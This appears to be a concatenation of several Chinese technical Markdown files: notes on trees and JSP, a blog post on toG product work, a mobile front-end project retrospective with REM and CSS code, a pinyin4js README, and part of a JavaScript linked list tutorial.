(2)[满二叉树](https://baike.baidu.com/item/%E5%AE%8C%E5%85%A8%E4%BA%8C%E5%8F%89%E6%A0%91)——除了叶结点外每一个结点都有左右子叶且叶子结点都处在最底层的二叉树。
(3)[平衡二叉树](https://baike.baidu.com/item/%E5%B9%B3%E8%A1%A1%E4%BA%8C%E5%8F%89%E6%A0%91/10421057)——平衡二叉树又被称为AVL树(区别于AVL算法),它是一棵二叉排序树,且具有以下性质:它是一棵空树或它的左右两个子树的高度差的绝对值不超过1,并且左右两个子树都是一棵平衡二叉树。
* ### 2 完全二叉树
[完全二叉树](https://baike.baidu.com/item/%E5%AE%8C%E5%85%A8%E4%BA%8C%E5%8F%89%E6%A0%91)(百度百科)
完全二叉树:叶节点只能出现在最下层和次下层,并且最下面一层的结点都集中在该层最左边的若干位置的二叉树
* ### 3 满二叉树
[满二叉树](https://baike.baidu.com/item/%E6%BB%A1%E4%BA%8C%E5%8F%89%E6%A0%91)(百度百科,国内外的定义不同)
国内教程定义:一个二叉树,如果每一个层的结点数都达到最大值,则这个二叉树就是满二叉树。也就是说,如果一个二叉树的层数为K,且结点总数是(2^k) -1 ,则它就是满二叉树。
* ### 堆
[数据结构之堆的定义](https://blog.csdn.net/qq_33186366/article/details/51876191)
堆是具有以下性质的完全二叉树:每个结点的值都大于或等于其左右孩子结点的值,称为大顶堆;或者每个结点的值都小于或等于其左右孩子结点的值,称为小顶堆
* ### 4 二叉查找树(BST)
[浅谈算法和数据结构: 七 二叉查找树](http://www.cnblogs.com/yangecnu/p/Introduce-Binary-Search-Tree.html)
二叉查找树的特点:
1. 若任意节点的左子树不空,则左子树上所有结点的 值均小于它的根结点的值;
2. 若任意节点的右子树不空,则右子树上所有结点的值均大于它的根结点的值;
3. 任意节点的左、右子树也分别为二叉查找树。
4. 没有键值相等的节点(no duplicate nodes)。
* ### 5 平衡二叉树(Self-balancing binary search tree)
[ 平衡二叉树](https://baike.baidu.com/item/%E5%B9%B3%E8%A1%A1%E4%BA%8C%E5%8F%89%E6%A0%91)(百度百科,平衡二叉树的常用实现方法有红黑树、AVL、替罪羊树、Treap、伸展树等)
* ### 6 红黑树
- 红黑树特点:
1. 每个节点非红即黑;
2. 根节点总是黑色的;
3. 每个叶子节点都是黑色的空节点(NIL节点);
4. 如果节点是红色的,则它的子节点必须是黑色的(反之不一定);
5. 从根节点到叶节点或空子节点的每条路径,必须包含相同数目的黑色节点(即相同的黑色高度)
- 红黑树的应用:
TreeMap、TreeSet以及JDK1.8之后的HashMap底层都用到了红黑树。
- 为什么要用红黑树
简单来说红黑树就是为了解决二叉查找树的缺陷,因为二叉查找树在某些情况下会退化成一个线性结构。详细了解可以查看 [漫画:什么是红黑树?](https://juejin.im/post/5a27c6946fb9a04509096248#comment)(也介绍到了二叉查找树,非常推荐)
- 推荐文章:
- [漫画:什么是红黑树?](https://juejin.im/post/5a27c6946fb9a04509096248#comment)(也介绍到了二叉查找树,非常推荐)
- [寻找红黑树的操作手册](http://dandanlove.com/2018/03/18/red-black-tree/)(文章排版以及思路真的不错)
- [红黑树深入剖析及Java实现](https://zhuanlan.zhihu.com/p/24367771)(美团点评技术团队)
* ### 7 B-,B+,B*树
[二叉树学习笔记之B树、B+树、B*树 ](https://yq.aliyun.com/articles/38345)
[《B-树,B+树,B*树详解》](https://blog.csdn.net/aqzwss/article/details/53074186)
[《B-树,B+树与B*树的优缺点比较》](https://blog.csdn.net/bigtree_3721/article/details/73632405)
B-树(或B树)是一种平衡的多路查找(又称排序)树,在文件系统中有所应用。主要用作文件的索引。其中的B就表示平衡(Balance)
1. B+ 树的叶子节点链表结构相比于 B- 树便于扫库,和范围检索。
2. B+树支持range-query(区间查询)非常方便,而B树不支持。这是数据库选用B+树的最主要原因。
3. B\*树 是B+树的变体,B\*树分配新结点的概率比B+树要低,空间使用率更高;
* ### 8 LSM 树
[[HBase] LSM树 VS B+树](https://blog.csdn.net/dbanote/article/details/8897599)
B+树最大的性能问题是会产生大量的随机IO
为了克服B+树的弱点,HBase引入了LSM树的概念,即Log-Structured Merge-Trees。
[LSM树由来、设计思想以及应用到HBase的索引](http://www.cnblogs.com/yanghuahui/p/3483754.html)
## 图
## BFS及DFS
- [《使用BFS及DFS遍历树和图的思路及实现》](https://blog.csdn.net/Gene1994/article/details/85097507) | 5,820 | MIT |
---
title: 2019年11月16日 日报
teaser: 十多天的努力
tags: [markdown, workflow, foss]
---
## jsp
JSP简介:
Java Service Pages 是Java的动态网页技术.
JSP引擎:
引擎原理:
JSP引擎用于将JSP文件转换为Servlet
1.在服务器启动时,JSP引擎读取.jsp文件
2.将文件转换为Servlet代码,并给Servlet添加映射地址为JSP的文件名称
3.当用户浏览器访问jsp文件名称时,其实请求的不是jsp文件而是生成的Servlet
4.Servlet负责给浏览器进行响应
JSP语法结构:
JSP保存的路径:web目录下
JSP可以包含HTML代码,Java代码,以及JSP特有的标记
Java代码的声明区:(很少用到)
指的是Java的成员代码位置,在JSP声明区中编写的java代码,会生成到servlet的成员位置
语法:
<%!
这里编写java代码,且会生成到声明区
%>
Java代码执行区:
指的是Servlet的service方法中.用户每次请求都会执行
语法:
<%
Java代码
%>
表达式
用于快速的将java代码中的变量输出到网页中.
语法:
<%=变量名%>
转换的java代码:
out.print(变量名):
JSP中编写注释:
因为JSP文件包含了三种语法结构(java,html,jsp)
所以,三种语法结构的注释,都可以起到注释的效果
Html注释:
<!-- -->
在JSP中,HTML的注释会被JSP引擎认为是HTML代码,会转换为out.write("<!-- -->");
跟在html中写注释是一样的
java注释
单行://
多行/* */
文档注释/** */
在JSP中java的注释会被JSP引擎认为是java代码,会原封不动的放到_jsp.java文件中.
JSP注释:
<%-- JSP注释 --%>
在JSP引擎将JSP文件转换为.java文件时会忽略JSP注释的部分.
JSP指令
指令格式:
<%@ 指令名称 属性名=值,属性2=值.....属性n=值%>
page指令
用于设置页面:
完整格式:
<%page
language="java"
extends="继承的类"
contentType="text/html;charset=utf-8";--内容类型以及编码格式
(重点)errorPage="网页地址"--当JSP代码出错后页面由指定地址进行显示
(重点)isErrorPage="true或false"--true表示当前页面是处理错误的页面.只有为true时,才可以查看异常信息.(使用这个后就可以在页面中使用java代码<%exception.printStackTrace();%>对错误信息进行打印)
(重点)import="包1,包2,包3...." --属性值是一个或多个导入的包,包与包之间使用逗号隔开即可,
一俩年内之内是碰不到以下四个{
buffer="数值或none"--缓冲区,none表示不缓冲,默认是8kb大小
session="true或false"--true表示自动创建session,false表示不自动创建
autoFlush="true或false"--true表示缓冲器自动清除,默认为true
isTherdSafe="true或false"--<%%>中的代码是否是同步.true表示是同步,默认false}
%> | 1,618 | MIT |
---
title: 在 toG 做产品
date: 2022-04-18
tags: [周总结,工作,toG]
---
上周似乎没啥亮点,简单聊一下工作(toG 产品)上的一些事情吧。
主要总结两点思考:
1. 卖产品还是卖方案的问题
2. 产品岗位职责细分的问题
<!-- more -->
### 卖产品还是卖解决方案
之前[一篇文章](https://mp.weixin.qq.com/s/btIy_z6qrT1hyk41Z4spYw)聊到过公司组织变革的事,其中一个核心是:由之前单一产品销售到解决方案销售的转变。
为什么要重点强调销售解决方案?
因为产品同质化严重,市场竞争力太大,经常性同友商价格战,卖产品赚不了钱,所以要转卖解决方案。
这里面的逻辑我觉得不应该是这样的,正确的逻辑应该是,在既有市场竞争力的前提下,想要追求更大的利润,基于客户需求场景,形成整体解决方案。区别是,已经有具备核心竞争力的产品,为了追求更大的利润,才去推解决方案。
**推解决方案的前提是,单一产品要足够好。**
如果产品在市场上都没有啥竞争力,于是想到去规避产品的弱点等不利因素,而转去推解决方案,就是明摆着忽悠客户。
推解决方案也是有适用条件的,对于已具备核心竞争力的市场,采用这样的方案,没有任何问题;然而对于新开拓的市场,还不具备核心产品,就采用这样的思路,是行不通的。
另外,对于那些有明确需求的客户,甚至客户对需要哪些产品来满足自己的需求,都非常清楚,在这种场景下,就是典型的卖产品,而不是推解决方案。
推解决方案是针对那些不知道自己想要什么,但是又必须要做点什么的客户。典型的例子就是:政策要求必须要做的,不做不行,但是做了也不知道能产生什么效果的情况,才是推解决方案的最佳场景。
### 产品岗位细分的利弊
记得之前有过抱怨,一个产品经理的岗位,硬要拆分成三个人来做。

评论中大多都是羡慕的眼光,而我却觉得非常困扰,而且干得挺糟心的。
渐渐地,我发现,问题的本质其实不是岗位职责细分不细分的问题,而是能力模型是否匹配的问题。
岗位细分是没有问题的,但是能不能把一个岗位的职责拆成三个部分,分别让三个人来承担相应职责,从而提高 3 倍效率,才是问题的关键。
现实往往是很难做到:
第一,需要通力协作的岗位,在一些职责边界上,原本就很难界定清楚;
第二,即便是岗位职责界定清楚了,找到符合对应岗位职责的人,也就是说找到能力模型和岗位匹配的人员也是很困难的;
第三,即便上面两种情况都满足了,两人之间的协作是否融洽,也是至关重要的因素,思路不在一条线上,每次评审就吵架,这样的职责划分,还不如不分。
团队之间的磨合也许都需要经历这个过程吧,只能这样安慰自己。
只是,这样出来的产品,往往是缺少灵魂的,因为每个功能点都是 3 个人决策出来的结果,这样的决策质量是低下的,出来的产品大概率是平庸的。
不过也并非毫无用处,至少出现重大错误的概率会低很多。 | 1,294 | MIT |
title: 我的第一次移动端页面制作 — 总结与思考
subtitle: 第一次上路,学习很多...
cover: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/mpp-cover.jpg
categories: 项目总结
tags:
- html
- css
- mobile rebuild
author:
nick: 饮水机隔壁的小刘
github_name: JChehe
coeditor:
name: 饮水机隔壁的小刘
url: https://github.com/JChehe
wechat:
share_cover: https://misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/wx_share2.jpg
share_title: 我的第一次移动端页面制作 — 总结与思考
share_desc: 我的第一次...
date: 2016-11-08 16:22:23
---
<!-- more -->
最近被分配到移动端开发组,支持某活动的页面页面制作。这算是我第一次真正接触移动端页面制作,下面就谈谈个人总结和思考。
## 整体流程
开会大体讲解、讨论与排期 -> 交互设计 -> 视觉设计 -> 页面页面制作 -> 前端开发 -> 测试
每个步骤环环相扣,每个职位都需要和其前后的人沟通协调。
测试遇到问题则会反馈到相应环节负责人。
当然,涉及的职位也不仅于此,还有法务同事审核内容是否符合当前法规等等。
## 构建工具
### Athena
前端开发离不开构建工具,除了敲代码,其余都交给构建工具(如组件开发、CSS 兼容处理、图片 Base64、图片雪碧图和压缩处理等)。
在 [Athena](https://athena.aotu.io/) 中,文件层级结构如下:项目 project -> 模块 module(具体每个活动) -> 页面 page -> 部件 widget。
举例: 某项目 -> X、Y 活动 -> 预热页和高潮页 -> 头部、弹框等 widget。一般文件目录如下:
```
Xproject
- gb (公共部分,如初始化样式和一些常用 widget)
- X活动
- page
- 预热页
- 高潮页
- widget
- header
- footer
- diglog
- Y 活动
- ...
```
刚开始接触时,存在这样的一个疑惑:什么是 widget,一个不可复用的页面头部可以作为 widget 吗?
答:我最初的想法是:“错误地把 widget 当成 component,component 一直被强调的 特性之一是**可复用性**。对于不可复用的部分就不应该抽出为一个widget了?”**其实对于一个相对独立的功能,我们就可把它抽出来。**这无疑会增强程序的可维护性。
对于一个项目,一般一个模块由一个人负责。但考虑到每个模块间可能存在(或未来存在)可复用的 widget,需要规范命名以形成命名空间,防止冲突(具体会在下面的规范-命名中阐述)。
> Component 与 Widget 的区别
Component 是更加广义抽象的概念,而Widget是更加具体现实的概念。所以Component的范围要比Widget大得多,通常 Component 是由多个 Widget 组成。
举个例子,可能不是很恰当,希望帮助你的理解,比如家是由床,柜子等多个 Component 组成,柜子是由多个抽屉 Widget 组成的。
而 Component 和 Widget 的目的都是为了模块化开发。
其实,在这里并没有对 widget 和 component 做这么细的区分。
## 规范
### widget
正如上面讨论的,一个页面由多个 widget 组成。因此,一个页面看起来如下:
```
<body ontouchstart>
<div class="wrapper">
<!-- S 主会场头部 -->
<%= widget.load("app_market_main_header") %>
<!-- E 主会场头部 -->
<!-- S 达人问答区 -->
<%= widget.load("app_market_answer") %>
<!-- E 达人问答区 -->
<!-- S 优惠券 -->
<%= widget.load("app_market_coupons") %>
<!-- E 优惠券 -->
<!-- S 达人集中营 -->
<%= widget.load("app_market_camp") %>
<!-- E 达人集中营 -->
<!-- S 达人穿搭公式 -->
<%= widget.load("app_market_collocation") %>
<!-- E 达人穿搭公式 -->
<!-- S 卡券相关弹框 -->
<%= widget.load("app_market_dialog") %>
<!-- E 卡券相关弹框 -->
</div>
```
widget 一般存在可复用性。但如何控制细粒度呢?分得越细代码就越简洁,但工作量和维护难度可能会上升,因此需要权衡你当时的情况。
### CSS 命名
#### 命名空间
由于一个项目中,一个模块由某一个人负责,但模块之间的 widget 存在或未来存在可复用的可能(而且开发可能会为你的页面添加已有的组件,如页面会嵌在某 APP 内,该 APP 已有现成的一些提示框)。因此,需要命名空间将其它们进行区分以防止冲突。由于 CSS 不存在命名空间,因此只能通过类似 BEM 的方式(具体根据团队的规范),如:`app_market_header`、`app_market_list_item`。`app_market` 是模块(即某个活动)的标识,在该项目下,它是唯一的。
另外,还有一点:类名是否要按照 html 层级关系层层添加呢?如:
```
div.app_market_header
div.app_market_header_icon
div.app_market_header_**
```
对于 `app_market_header_icon`,尽管在 header 中,但 icon 并不只属于 header,而属于整个模块(活动),那么我们就可以改为 `app_market_icon`。
#### 命名存在的问题
老司机 Code review 后,讲了以下内容:
反面教材:
```
<div class="app_market_answer">
<div class="app_market_secheader"></div>
<div class="app_market_answer_list">
<div class="app_market_answer_item">
<div class="app_market_answer_item_top"></div>
<div class="app_market_answer_item_middle"></div>
<a href="javascript:;" class="app_market_answer_item_bottom">去围观</a>
</div>
</div>
```
存在的问题是:嵌套层级越深,类名就越长。
较好的解决方案:
```
<div class="app_market_answer">
<div class="app_market_secheader"></div>
<div class="app_market_answer_list">
<div class="app_market_answer_item">
<div class="app_market_answer_itop"></div>***
<div class="app_market_answer_imid"></div>***
<a href="javascript:;" class="app_market_answer_ibtm">去围观</a>***
</div>
</div>
```
这是基于『姓名』原理进行优化的,举例:`app_market_answer_item` 是姓名(库日天),那么它的子元素只需继承它的『姓』(库姆斯) `app_market_answer_itop`,而不是它的姓名(库日天姆斯) `app_market_answer_item_top`。每当类名达到三到四个单词长时,就要考虑简化名字。
进一步优化,app_market 可以看成是『复姓』,有时为了书写便利,可以以两个单词的首字母结合形成一个新的『新姓』- 『am』。当然,追求便利的副作用是牺牲了代码的可读性。如果你负责的项目或页面没有太大的二次维护或者交叉维护的可能性,推荐做此简化。
BTW:此简化后的『姓』可以在代码中稍加注释说明,如下代码所示:
```
<!-- am = app_market -->
<div class="am_answer">
<div class="am_secheader"></div>
<div class="am_answer_list">
<div class="am_answer_item">
<div class="am_answer_itop"></div>
<div class="am_answer_imid"></div>
<a href="javascript:;" class="am_answer_ibtm">去围观</a>
</div>
</div>
```
#### 针对类名书写样式
```
<div>
<a href="javascript:;">...</a>
</div>
```
至少加一个类名,任何时候都尽量要『针对类名书写样式,而不是针对元素书写样式』,除非你能预判元素是末级元素。
因此对于以下 CSS:
```
.app_market_coupons > div {
...
}
```
可优化成:
```
.app_market_coupons > .xxx {
...
}
```
## 技术涉及
### REM
移动端采用 rem 布局方式。通过动态修改 html 的 font-size 实现自适应。
#### 实现方式
REM 布局有两种实现方式:CSS 媒介查询和 JavaScript 动态修改。由于 JavaScript 更为灵活,因此现在更多地采用此方式。
##### JavaScript
凹凸的实现方式是:在 `head` 标签末加入以下代码
```
<script type="text/javascript">
!function(){
var maxWidth=750;
document.write('<style id="o2HtmlFontSize"></style>');
var o2_resize=function(){
var cw,ch;
if(document&&document.documentElement){
cw=document.documentElement.clientWidth,ch=document.documentElement.clientHeight;
}
if(!cw||!ch){
if(window.localStorage["o2-cw"]&&window.localStorage["o2-ch"]){
cw=parseInt(window.localStorage["o2-cw"]),ch=parseInt(window.localStorage["o2-ch"]);
}else{
chk_cw();//定时检查
return ;//出错了
}
}
var zoom=maxWidth&&maxWidth<cw?maxWidth/375:cw/375,zoomY=ch/603;//由ip6 weChat
window.localStorage["o2-cw"]=cw,window.localStorage["o2-ch"]=ch;
//zoom=Math.min(zoom,zoomY);//保证ip6 wechat的显示比率
window.zoom=window.o2Zoom=zoom;
document.getElementById("o2HtmlFontSize").innerHTML='html{font-size:'+(zoom*20)+'px;}.o2-zoom,.zoom{zoom:'+(zoom/2)+';}.o2-scale{-webkit-transform: scale('+zoom/2+'); transform: scale('+zoom/2+');} .sq_sns_pic_item,.sq_sns_picmod_erea_img{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scale('+zoom/2+');transform: scale('+zoom/2+');}';
},
siv,
chk_cw=function(){
if(siv)return ;//已经存在
siv=setInterval(function(){
//定时检查
document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight&&(o2_resize(),clearInterval(siv),siv=undefined);
},100);
};
o2_resize();//立即初始化
window.addEventListener("resize",o2_resize);
}();
</script>
```
从以上代码可得出以下信息:
1. 以 iPhone 6 为基准,iPhone 6 的缩放比 `zoom` 为 `1`
2. 由于只针对移动端,因此最大宽度为768(恰好等于 iPad 的竖屏宽度)
3. 通过 document.documentElement.clientWidth 获取视口宽度
4. resize 事件主要考虑横竖屏切换和你在PC上调试时🙃
5. zoom 系数是 20。系数决定了在宽度 375 的 iPhone6 下,1 rem 的值是多少 px(20px)。当然如果想过渡到 vw,可以将 zoom 系数设置为 3.75,那么 100rem 就是 375px 了
#### 为什么要用
有人说 rem 布局是 `vw` 和 `vh` 的替换方案,当 `vw` 和 `vh` 成熟时,两者可能会各司其职吧。
> [vw 的兼容性][1]:在安卓 4.3 及以下是不支持的。
##### 哪些地方要用
由于 rem 布局是相对于视口宽度,因此任何需要根据屏幕大小进行变化的元素(width、height、position 等)都可以用 rem 单位。
但 rem 也有它的缺点——不精细(在下一节阐述),其实这涉及到了浏览器渲染引擎的处理。因此,对于需要精细处理的地方(如通过 CSS 实现的 icon),可以用 px 等绝对单位,然后再通过 transform: scale() 方法等比缩放。
##### 字体
那 `font-size` 是否也要用 rem 单位呢? 这也是我曾经纠结的地方。如果不等比缩放,对不起设计师,而且对于小屏幕,一些元素内的字体会换行或溢出。当然这可以通过 CSS3 媒介查询解决这种状况。
字体不采用 rem 的好处是:在大屏手机下,能显示更多字体。
看到 [网易新闻][2] 和 [聚划算][3] 的字体大小都采用 rem 单位,我就不纠结了。当然,也有其它网站是采用绝对单位的,两者没有绝对的对与错,取决于你的实际情况。
#### 缺点
##### 小数点(不精细,有间隙)
由于 rem 布局是基于某一设备实现的(目前一般采用 iPhone6),对于 375 倍数宽的设备无疑会拥有最佳的显示效果。而对于非 375 倍数宽的设备,zoom 就可能是拥有除不尽的小数,根元素的字体大小也相应会有小数。而浏览器对小数的处理方式不一致,导致该居中的地方没完全居中,但你又不能为此设置特定样式(如 margin-top: *px;),因为浏览器多如牛毛,这个浏览器微调居中了,而原本居中的浏览器变得不居中了。
对于图标 icon,rem 的不精细导致通过多个元素(伪元素)组合而成的 icon 会形成错位/偏差。因此,在这种情况下,需要权衡是否需要使用 CSS 实现了。
### SASS
SASS 无疑增强了原本声明式的 CSS,为 CSS 注入了可编程等能力。在这次项目,算是我第一次使用 SASS,由于构建工具和基础库的完善,只需通过查看/模仿已有项目的 SASS 用法,就能快速上手。后续还是要系统地学习,以更合理地使用 SASS。
使用 SASS 的最大问题是:层级嵌套过深,这也是对 SASS 理解不深入的原因。可以关注一下转译后的 CSS。
### 兼容性
这次项目的 APP 采用手机自带浏览器内核,而这些浏览器内核依赖于系统版本等因素。另外,国产机也会对这些内核进行定制和修改。特别是华为、OPPO。
下面列出我所遇到的兼容性问题(不列具体机型,因为这些兼容性处理终会过时,不必死记硬背,遇到了能解决就好(要求基础扎实)):
- flexbox:在构建工具处理下(实现了新旧语法)可以大胆用,但个别设备不支持 flex-wrap: wrap。因此对于想使用 flex-wrap 实现自动分行的情况,建议使用其他实现。如果个数固定(如 N 行,每行 M 个),则可使用 N 个 flexbox(这样就可以使用 flexbox 的特性了)。flexbox 的其他属性也有支持不好的情况,可以通过显式声明 display、overflow、width、height 等方法解决。
- background-size:需要单独写,否则在 [安卓 4.3 及以下,IOS 6.1及以下不兼容][4]。
- 渐变:线性渐变大胆使用,径向渐变有兼容性问题。但是不建议对整体背景使用,会有性能问题(可简单地通过 1px 高的图片替代,注意,不要 background-size: 100% auto; 应该采用 background-size: 100% 1px; 因为有些浏览器(视口宽度较小)会忽略小数点【`auto = img.Height * (screen.Width/img.Width)`】,导致图片未显示)。另外,需要注意的是:透明的色标在iOS 默认是黑色的,即 transparent 等于 rgba(0,0,0,0)。因此即使是完全透明的色标,也要指定颜色。否则后果如下:
![此处输入图片的描述][5]
- classlist.remove(String[, String]),传递多个参数时,会有不兼容的情况。建议每次写一个。add (String[, String])同理。
- 根节点 html font-size 渲染错误:在华为、魅族的某设备上(手Q),会出现一个非常奇葩的渲染 Bug,同一个网页,“扫一扫”打开 html 的 font-size 正常,直接点击链接会出现**渲染出来的 html font-size 会比设置得值大**(如:设置25.8,渲染出来是 29),因此导致整体变大,且布局错乱。
我的方法是:为 html font-size 重新设置大小:渲染字体大小 - (渲染与正常差值)
```
function getStyle(ele, style) {
return document.defaultView.getComputedStyle(ele, null)[style]
}
;(function fixFontSize() {
var target = window.o2Zoom * 20
var cur = parseInt(getStyle(document.documentElement, "fontSize"))
while(cur - target >= 1) {
document.documentElement.style["fontSize"] = target - (cur - target) + "px"
cur = parseInt(getStyle(document.documentElement, "fontSize"))
}
})();
```
有网友提供这个方法 `<meta name="wap-font-scale" content="no">`,经测试不可行。此方法是针对 UC 浏览器的。
上面主要列出了对使用有影响的兼容性问题,有些由于浏览器渲染引擎导致的问题(不影响使用),若无法通过 transform、z-index 等解决,也许只能通过 JavaScript 解决或进行取舍了。
### 其他一些知识点
- 图片占位元素:对于宽高比例固定的坑位(如商品列表项),通过将图片放置在占位元素中,可避免图片加载时引起的页面抖动和图片尺寸不一致而导致的页面布局错乱。代码实现:
.img_placeholder {
position: relative;
height: 0;
overflow: hidden;
padding-top: placeholder 的高/宽%; // padding-top/bottom: 百分比; 是基于父元素的宽度
img {
width: 100%;
height: auto;
position: absolute;
left: 0;
top: 0;
}
}
- 1px:在 retina 屏幕下,1 CSS像素是用 4 个物理像素表示,为了在该屏幕下显示更精细,通过为 ::after 应用以下代码(以上边框为例):
div {
position: relative;
&::after {
content: '';
position: absolute;
z-index: 1;
pointer-events: none;
background: $borderColor;
height: 1px;left: 0;right: 0;top: 0;
@media only screen and (-webkit-min-device-pixel-ratio:2) {
&{
-webkit-transform: scaleY(0.5);
-webkit-transform-origin: 50% 0%;
}
}
}
}
- 根据元素个数应用特定样式:
/* one item */
li:first-child:nth-last-child(1) {
width: 100%;
}
/* two items */
li:first-child:nth-last-child(2),
li:first-child:nth-last-child(2) ~ li {
width: 50%;
}
/* three items */
li:first-child:nth-last-child(3),
li:first-child:nth-last-child(3) ~ li {
width: 33.3333%;
}
/* four items */
li:first-child:nth-last-child(4),
li:first-child:nth-last-child(4) ~ li {
width: 25%;
}
应用样例有:根据元素个数自适应标签样式。
![根据元素个数自适应标签样式][6]
而对于反方向标签,可先首先对整体 transform: scale(-1),然后再对字体 transform: scale(-1) 恢复从左向右的方向。效果如下:
![标签反向][7]
- 卡券:『带孔且背景是渐变的卡券』在复杂背景中的实现。由于背景是复杂的(非纯色),因此孔不能简单地通过覆盖(与背景同色)产生。这里可以应用径向渐变 `background-image: radial-gradient(rem(189/2) 100%, circle, transparent 0, transparent 3px, #fa2c66 3px);`,其中 3px 是孔的半径。另外,卡券的上下部分是线性渐变的,因此可以在上下部分分别通过伪类元素添加 `background-image: linear-gradient(to top, #fa2e67 0, #fb5584 100%);`,当然,要从离外上/下边界 3px 的地方开始。虽然这不能完美地从最边界开始,但效果还是可以的。但由于径向渐变的兼容性问题,我最终还是用图片替换了这种实现。🙄
![带孔且背景是渐变的卡券][8]
- 多行文本的多行padding:让背景只出现在有文字的地方,可直接设置 `display: inline;`,但还会存在一个问题是:padding 只会出现在多行文本的首和尾,对于需要为每行文本的首尾都需要相同的 padding,可以参考这篇文章:[《multi-line-padded-text》](https://css-tricks.com/multi-line-padded-text/) 。该文章提供了多种实现方式,根据具体情况选择一种即可。另外,对于每行的间距,可通过设置 line-height 和 padding-top/bottom 实现,其中 line-height 要大于(字体高度+padding-top/bottom)。
![此处输入图片的描述][9]
![此处输入图片的描述][10]
- 最小字体限制:PC上最小字体是 12px、移动端最小是 8px,当然可通过 transform:scale() 突破限制。
### 不止页面页面制作
1. 基础:合理运用 CSS 的威力更好地完成对设计稿的重现目的。
2. 沟通:由于分工较细,只负责页面制作的同学,需要与产品和设计沟通,以达到交给开发后更少修改的目的。如哪些地方可跳转、哪些地方最多显示几行文字、超出如何处理(直接隐藏/省略号等)、坑位中的图片摆放(顶部对齐/居中等)等等。
3. 代码上的沟通:HTML 注释要写好、HTML 与 CSS 代码要规范(命名等)清晰。
### 思考
由于工具的成熟,我不需要考虑构建工具的搭建。
由于发布方式的成熟,页面制作和开发能更好地分离,页面制作者负责输出 HTML、CSS,开发负责 copy html 代码和引入 CSS 页面片。CSS 页面片由页面制作者更新发布,开发无需关心。这达到了互不干扰、多线程并行的效果。
成熟的基础设施让我们免除了非代码相关的烦恼,但这也让我担心:假如有一天我脱离了这些基础设施,我该如何保持高效。
#### 延伸:页面片是什么?
CSS 页面片
```
<!-- #include virtual="/folder/branch.shtml" -->
<link combofile="/folder/branch.shtml" rel="stylesheet" href="//website/folder/gb.min_1151b5b0.css,/folder/branch.min_925332fc.css" />
```
JS 页面片
```
<!-- #include virtual="/folder/branch_js.shtml" -->
<script combofile="/folder/branch.shtml" src="//website/path/branch.min_8971778a.js"></script>
```
> Combo Handler是Yahoo!开发的一个Apache模块,它实现了开发人员简单方便地通过URL来合并JavaScript和CSS文件,从而大大减少文件请求数。 http://www.cnblogs.com/zhengyun_ustc/archive/2012/07/18/combo.html
-----
这就是我的第一次...🙈 学习很多,完!
以上仅是我个人完成某项目页面制作的思考和总结,不小心暴露了团队下限。🌚
[1]: http://caniuse.com/#search=vw
[2]: http://3g.163.com/
[3]: https://jhs.m.taobao.com/m/index.htm#!all
[4]: http://caniuse.com/#search=background-size
[5]: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/linear-gradient.jpg
[6]: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/tag1.png
[7]: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/tag2.png
[8]: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/coupon.png
[9]: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/multi-line1.png
[10]: //misc.aotu.io/JChehe/2016-11-08-first-mobile-rebuild/multi-line2.png | 13,990 | MIT |
# pinyin4js
H5可以使用的汉字转拼音库
1. 实现汉字转拼音
2. 实现汉语单词转拼音
3. 实现汉语句子转拼音,在一定程度解决多音字问题
## 原理
1. 获取当前汉字的unicode值,如果在[19968,40869]中文区间,则执行第2步,否则直接输出(可能为符号,数字,英文字母或其他语系)
2. 检查当前汉字是否在多音字库中,如果存在返回该汉字发音的拼音和汉字序列数组,将当前句子上下文进行序列匹配,如果能够匹配,则为该发音。如果无返回,则进入第三步
3. 维护一个拼音与汉字映射的字库,遍历字库查找该拼音发音的汉字序列,将当前汉字与汉字序列进行检查是否在其中,如果在其中则返回该拼音。
## API
```js
/**
* 将汉字句子转换拼音,支持声母带音调,数字音调,无音调三种格式
* @param {Object} words 句子
* @param {Object} toneType 拼音样式 0-声母带音调,1-数字音调在最后,2-无音调,默认值0
* @param {Object} upper 是否大写,默认为假(小写)
* @param {Object} cap 是否首字母大写,在upper为假时有效,默认为假(小写)
* @param {Object} split 分割符号,默认一个空格
* @return 拼音
*/
function pinyin(words, toneType, upper, cap, split) {
//输出拼音
}
```
例如:
```
var v1 = pinyin('中国人!',0, false, false, ' ');
console.log(v1);//控制台输出 zhōng guǒ rén!
var v2 = pinyin('患难与共的兄弟!!',1, false, false, ' ');
console.log(v2);//控制台输出 huan4 nan4 yu3 gong4 de0 xiong1 di4!!
var v3 = pinyin('this is a pinyin library!这是一个汉语拼音库!!',2, false, false, ' ');
console.log(v3);//控制台输出 this is a pinyin library! zhe shi yi ge han yu pin yin ku!!
``` | 1,043 | Apache-2.0 |
---
title: 用 Js 封装单链表
date: 2021-10-12 20:28:45
updated:
tags:
- 数据结构
- 单链表
categories:
- 数据结构
- 链表结构
keywords:
description:
top_img: https://codehhr.coding.net/p/codehhr/d/images/git/raw/master/csslayouts/sunrise.jpg
cover:
comments:
copyright:
copyright_author:
copyright_author_href:
copyright_url:
copyright_info:
---
```js
/*
单向链表
*/
// 封装链表类
function LinkedList() {
// 链表头部 (头指针)
this.head = null;
// 链表长度
this.length = 0;
// 封装节点
function Node(data) {
this.data = data;
this.next = null;
}
// 追加节点方法
// data: 追加节点内容
LinkedList.prototype.appendNode = function (data) {
// 创建新节点
let newNode = new Node(data);
// 判断追加位置
// 如果链表长度为 0, 头指针指向这个新节点
if (this.length == 0) {
this.head = newNode;
} else {
// 把头节点当作临时节点, 一直向后找, 直到临时节点的 next 指向 null
let currentNode = this.head;
while (currentNode.next) {
currentNode = currentNode.next;
}
// 此时以找到链表尾部, 可把新节点追加在后面
currentNode.next = newNode;
}
this.length++;
return true;
};
// 插入节点方法
// position: 插入位置
// data: 插入内容
LinkedList.prototype.insertNode = function (position, data) {
// 先排除几种情况
if (position < 0 || position > this.length) {
return false;
} else {
let newNode = new Node(data);
// 如果插入位置为 0, 则让新节点指向原来的第一个节点, 也就是原来头指针指向的节点
if (position == 0) {
newNode.next = this.head;
this.head = newNode;
} else {
let index = 0;
// 临时节点, 去匹配 position
let currentNode = this.head;
